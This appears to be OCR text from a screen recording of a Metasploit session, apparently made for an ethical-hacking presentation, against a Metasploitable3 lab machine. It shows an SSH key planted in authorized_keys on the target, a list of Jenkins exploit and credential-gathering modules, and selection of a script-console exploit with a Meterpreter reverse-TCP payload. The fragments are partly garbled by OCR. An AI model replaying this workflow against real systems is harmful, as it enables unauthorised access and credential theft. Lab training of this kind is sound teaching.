 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Fri 26 Feb 22:43
root@msf: /opt/metasploit-framework ⌥⌘1
root@msf: /opt/metasploit-framework (docker) ⌘1 albert@iMac:~/ethical_hacking_pres/pres (john) ⌘2 albert@iMac:~ (-bash) ⌘3 +
BElG7CBs4QA8kWhzmJPXemTmDt5' > authorized_keysz4ba0zw5LdJrPBsvri5s2TYVbGjqxTM7Cp
boba_fett@metasploitable3-ub1404:~/.ssh$ ls -la
ls -la
total 12
drwx------ 2 boba_fett users 4096 Feb 26 21:26 .
drwxr-xr-x 3 boba_fett users 4096 Feb 26 21:25 ..
-rw------- 1 boba_fett users  381 Feb 26 21:26 authorized_keys
boba_fett@metasploitable3-ub1404:~/.ssh$ exit
exit
exit
exit
^C
Abort session 2? [y/N]  y
[*] 172.28.128.3 - Command shell session 2 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > search jenkins
Matching Modules
================
#   Name   Disclosure Date  Rank  Check  Description
-   ----   ---------------  ----  -----  -----------
0   auxiliary/gather/jenkins_cred_recovery   normal   Yes   Jenkins Domain Credential Recovery
1   auxiliary/scanner/http/jenkins_command   normal   No   Jenkins-CI Unauthenticated Script-Console Scanner
2   auxiliary/scanner/http/jenkins_enum   normal   No   Jenkins-CI Enumeration
3   auxiliary/scanner/http/jenkins_login   normal   No   Jenkins-CI Login Utility
4   auxiliary/scanner/jenkins/jenkins_udp_broadcast_enum   normal   No   Jenkins Server Broadcast Enumeration
5   exploit/linux/http/jenkins_cli_deserialization   2017-04-26   excellent   Yes   Jenkins CLI Deserialization
6   exploit/linux/misc/jenkins_java_deserialize   2015-11-18   excellent   Yes   Jenkins CLI RMI Java Deserialization Vulnerability
7   exploit/linux/misc/jenkins_ldap_deserialize   2016-11-16   excellent   Yes   Jenkins CLI HTTP Java Deserialization Vulnerability
8   exploit/linux/misc/opennms_java_serialize   2015-11-06   normal   No   OpenNMS Java Object Unserialization Remote Code Execution
9   exploit/multi/http/jenkins_metaprogramming   2019-01-08   excellent   Yes   Jenkins ACL Bypass and Metaprogramming RCE
10  exploit/multi/http/jenkins_script_console   2013-01-18   good   Yes   Jenkins-CI Script-Console Java Execution
11  exploit/multi/http/jenkins_xstream_deserialize   2016-02-24   excellent   Yes   Jenkins XStream Groovy classpath Deserialization Vulnerability
12  exploit/windows/misc/ibm_websphere_java_deserialize   2015-11-06   excellent   No   IBM WebSphere RCE Java Deserialization Vulnerability
13  post/multi/gather/jenkins_gather   normal   No   Jenkins Credential Collector
Interact with a module by name or index. For example info 13, use 13 or use post/multi/gather/jenkins_gather
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use it/multi/http/jenkins_script_console
^C[-] use: Interrupted
msf6 exploit(multi/http/jenkins_script_console) > use exploit/multi/http/jenkins_script_console
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > show o
Screen Recording
2021-02....26.mov
Screen Recording
Screen Recording